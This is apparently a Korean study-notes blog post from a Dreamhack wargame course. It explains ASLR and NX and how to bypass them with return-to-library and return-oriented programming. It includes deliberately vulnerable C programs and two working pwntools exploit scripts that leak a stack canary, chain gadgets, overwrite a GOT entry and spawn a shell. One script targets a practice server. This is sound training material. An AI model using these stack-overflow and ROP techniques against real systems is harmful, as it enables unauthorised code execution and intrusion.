TIL : Bypass NX, ASLR - RTL, ROP 😵💫
https://dreamhack.io/lecture/courses/85
ASLR
Address Space Layout Randomization(ASLR)은 binary가 실행될 때마다 stack, heap, shared library 등을 random address에 할당하는 보호 기법이다.
ASLR의 특징
아래의 코드로 VAS 상의 여러 영역의 address를 출력해보자.
#include <dlfcn.h>
#include <stdio.h>
#include <stdlib.h>
int main() {
char buf_stack[0x10]; // 스택 버퍼
char *buf_heap = (char *)malloc(0x10); // 힙 버퍼
printf("buf_stack addr: %p\n", buf_stack);
printf("buf_heap addr: %p\n", buf_heap);
printf("libc_base addr: %p\n", *(void **)dlopen("libc.so.6", RTLD_LAZY)); // 라이브러리 주소
printf("printf addr: %p\n", dlsym(dlopen("libc.so.6", RTLD_LAZY), "printf")); // 라이브러리 함수의 주소
printf("main addr: %p\n", main); // 코드 영역의 함수 주소
}
stack의 buf_stack, heap의 buf_heap, library 함수 printf, code segment의 main, 그리고 library가 mapping된 주소 libc_base가 출력된다.
$ ./addr
buf_stack addr: 0x7ffcd3fcffc0
buf_heap addr: 0xb97260
libc_base addr: 0x7fd7504cd000
printf addr: 0x7fd750531f00
main addr: 0x400667
$ ./addr
buf_stack addr: 0x7ffe4c661f90
buf_heap addr: 0x176d260
libc_base addr: 0x7ffad9e1b000
printf addr: 0x7ffad9e7ff00
main addr: 0x400667
$ ./addr
buf_stack addr: 0x7ffcf2386d80
buf_heap addr: 0x840260
libc_base addr: 0x7fed2664b000
printf addr: 0x7fed266aff00
main addr: 0x400667
- Code segment의
main을 제외한 다른 주소들은 실행할 때마다 변경된다. printfaddress의 하위 12 bit 값은 변경되지 않는다. Linux는 ASLR이 적용될 때 file을 page 단위로 random address에 map한다. 따라서 page의 크기인 12 bit 이하로는 주소가 변경되지 않는다.libc_base와printf의 주소 차이는 일정하다. ASLR이 적용되더라도 library file을 그대로 map하기 때문에 mapping된 library의 base 주소로부터 library의 symbol들까지의 offset은 항상 일정하다.
NX
No-eXecute(NX)는 실행에 사용되는 메모리 영역과 쓰기에 사용되는 메모리 영역을 분리하는 보호 기법이다. Linux에서 NX가 적용된 binary에는 code 영역을 제외한 다른 영역들은 실행 권한을 갖지 않는다.
Return to Library (RTL)
NX로 인해 buffer 안에 주입한 shellcode를 실행할 수 없음 → Return address를 실행 권한이 있는 binary의 code 영역 혹은 binary가 참조하는 library의 code 영역으로 변경한다.
#include <stdio.h>
#include <unistd.h>
const char* binsh = "/bin/sh";
int main() {
char buf[0x30];
setvbuf(stdin, 0, _IONBF, 0);
setvbuf(stdout, 0, _IONBF, 0);
// Add system function to plt's entry
system("echo 'system@plt'");
// Leak canary
printf("[1] Leak Canary\n");
printf("Buf: ");
read(0, buf, 0x100);
printf("Buf: %s\n", buf);
// Overwrite return address
printf("[2] Overwrite return address\n");
printf("Buf: ");
read(0, buf, 0x100);
return 0;
}
“/bin/sh”
ASLR이 적용되어도 PIE가 적용되지 않으면 code segment와 data segment의 주소는 고정되므로 코드 내의 binsh의 주소는 고정되어 있다.
system의 PLT 활용하기 (Return to PLT)
PLT에 어떤 library 함수가 등록되어 있다면 그 함수의 PLT entry를 실행함으로써 함수를 실행할 수 있다.
ASLR이 걸려 있어도 PIE가 적용되지 않다면 PLT의 주소는 고정되므로, library의 base address를 몰라도 이를 통해 library function을 실행할 수 있다. → Return to PLT
rdi를 “/bin/sh”의 주소로 설정하고, system의 PLT를 활용하여 system을 실행한다면 (system(”/bin/sh”)) shell을 획득할 수 있다.
system 함수를 실행할 때 stack은 반드시 0x10 단위로 정렬되어 있어야 한다. system 내의 movaps instruction은 stack이 0x10 단위로 정렬되어 있지 않으면 segmentation fault를 발생시킨다.
Return gadget
Return gadget은 ret으로 끝나는 assembly code 조각을 의미한다.
NX로 인해 shellcode를 실행할 수 없으므로, binary의 실행 가능한 section 내에서 원하는 return gadget을 찾은 뒤 이를 조합해 프로그램을 원하는 대로 제어할 수 있다.
ROPgadget을 이용해 원하는 return gadget을 찾을 수 있다.
$ ROPgadget --binary ./rtl --re "pop rdi"
Gadgets information
============================================================
0x0000000000400853 : pop rdi ; ret
system과 같은 movaps를 포함하는 함수들을 실행하기 위해 stack의 alignment를 만족시켜야 할 땐 ret instruction 하나만으로 이루어진 조각을 stack에 집어넣으면 된다. (바로 stack 상의 다음 instruction으로 이동함)
Exploit
from pwn import *
p = process("./rtl")
e = ELF("./rtl")
# [1] Leak canary
buf = b"A"*0x39
p.sendafter("Buf: ", buf)
p.recvuntil(buf)
cnry = u64(b"\x00"+p.recvn(7))
print("canary", hex(cnry))
# [2] Exploit
system_plt = e.plt["system"]
binsh = 0x400874
pop_rdi = 0x0000000000400853
ret = 0x0000000000400285
payload = b"A"*0x38 + p64(cnry) + b"B"*0x8
payload += p64(ret) # align stack to prevent errors caused by movaps
payload += p64(pop_rdi) + p64(binsh)
payload += p64(system_plt)
p.sendafter("Buf: ", payload)
p.interactive()
- canary를 얻는 과정은 생략.
binsh는 gdb를 이용해서,pop_rdi와ret는 ROPgadget를 이용해서 얻을 수 있다.- payload는 rdi에
bisnh를 넣고,system의 PLT entry를 이용해system을 실행하도록 구성한다.
Return Oriented Programming (ROP)
ROP는 다수의 return gadget을 연결해서 사용하는 공격 기법을 말한다.
#include <stdio.h>
#include <unistd.h>
int main() {
char buf[0x30];
setvbuf(stdin, 0, _IONBF, 0);
setvbuf(stdout, 0, _IONBF, 0);
// Leak canary
puts("[1] Leak Canary");
printf("Buf: ");
read(0, buf, 0x100);
printf("Buf: %s\n", buf);
// Do ROP
puts("[2] Input ROP payload");
printf("Buf: ");
read(0, buf, 0x100);
return 0;
}
Vulnerability Scanning
- Canary를 첫 번째
read를 이용해 얻을 수 있다. system함수가 binary에 포함되지 않으므로 주소를 직접 계산해야 한다. (후술)-
"/bin/sh"string도 binary에 포함되지 않으므로 이를 직접 buffer에 적던가, libc.so.6에 포함된 문자열을 활용해야 한다.pwndbg> search /bin/sh libc-2.27.so 0x7ffff7b980fa 0x68732f6e69622f /* '/bin/sh' */ - 두 번째
read를 통해 return gadget들을 stack에 집어 넣어 program을 제어할 수 있다.
system의 address 계산하기
system은 libc.so.6에 정의되어 있으며, 해당 library에는 이 binary가 call하는 read, puts, printf도 포함된다. library file은 memory에 map될 때 전체가 map되므로 system도 다른 함수들과 함께 process memory에 저장된다.
Binary가 system을 직접 call하지 않기 때문에 system이 GOT에는 등록되지 않지만, read, puts, printf가 GOT에 등록되어 있으므로 이들의 GOT를 읽을 수 있다면 미리 알려진 함수들 간의 address 차이를 이용해 system의 주소를 알아낼 수 있다.
libc의 version에 따른 함수들 간의 offset은 https://libc.nullbyte.cat/에서 확인할 수 있다:
-
우선 return gadget을 이용해 binary가 call한 함수의 GOT entry를 출력하면, 이 값의 마지막 1.5 byte를 이용해 libc의 version을 특정할 수 있다. (ASLR이 적용되어도 마지막 1.5 byte는 변하지 않음)
예를 들어,
read의 address가0x7f4ff43e4140이라면 마지막 1.5 byte인 0x140을 입력하면 된다. -

해당하는 libc를 찾아내 각 함수들 간의 offset을 확인할 수 있다. 아래의 사진에서
read와system의 address 차이는 0xc0bf0임을 알 수 있다.
Exploit
- 프로그램이
puts(read_got)를 실행하여read의 address를 출력하게 한다. - 출력한
read의 address를recv한다. 이를 이용해system의 address를 계산한다. - 프로그램이
read(0, read_got, 0x10)을 실행하여 계산한system의 address로read의 GOT entry를 덮어 쓰게 한다. read("/bin/sh")를 실행하면read의 GOT entry가system의 주소로 수정되어 있기 때문에system("/bin/sh")가 실행된다.
from pwn import *
#p = process("./rop")
p = remote("host3.dreamhack.games", 9019)
e = ELF("./rop")
libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
buf = b"A"*(0x40-0x8+1)
p.sendafter("Buf: ", buf)
p.recvuntil(buf)
cnry = u64(b"\x00" + p.recvn(7))
#print(hex(cnry))
read_plt = e.plt["read"]
read_got = e.got["read"]
puts_plt = e.plt["puts"]
pop_rdi = 0x00000000004007f3
pop_rsi_pop_r15 = 0x00000000004007f1
ret = 0x000000000040055e
payload = b"A"*(0x40-0x8) + p64(cnry) + b"A"*0x8
# puts(read_got)
payload += p64(pop_rdi) + p64(read_got)
payload += p64(puts_plt)
# read(0, read_got, 0x10)
payload += p64(pop_rdi) + p64(0)
payload += p64(pop_rsi_pop_r15) + p64(read_got) + p64(0)
payload += p64(read_plt)
# read("/bin/sh") == system("/bin/sh")
payload += p64(pop_rdi) + p64(read_got + 0x8)
payload += p64(read_plt)
p.sendafter("Buf: ", payload)
read = u64(p.recvn(6) + b"\x00"*2)
print(hex(read))
#lb = read - libc.symbols["read"]
#system = lb + libc.symbols["system"]
system = read - 0xc0bf0
#print("read", hex(read))
#print("libc_base", hex(lb))
#print("system", hex(system))
p.send(p64(system) + b"/bin/sh\x00")
p.interactive()
-
read(0, read_got, 0x10)을 실행하기 위한 return gadget을 삽입할 때 rdx의 값 역시 수정해줘야 하지만 일반적으로 rdx와 관련된 gadget은 찾기 어렵다. 이럴 때는 libc_csu_init gadget을 사용하거나 libc의 code gadget을 사용해야 한다.이 문제에서는
read의 GOT를 읽은 뒤 rdx 값이 매우 크게 설정되므로 rdx를 따로 설정해주지 않아도 괜찮다. (read의 세 번째 argument는 읽어들이려는 값의 크기이기 때문) 그러나 이 경우 모든 실행에서 exploit이 성공하지 않을 수도 있다. -
libc의 base인
lb를read - libc.symbols["read"]로 계산하여system의 address를 찾을 수도 있지만, 이 경우 server가 사용하는 libc의 version이 다를 경우 exploit이 실패할 수 있다. 따라서 위에서 언급했듯이 libc의 version을 체크하여 미리 함수 간의 offset을 알아두는 것이 좋다.
Leave a comment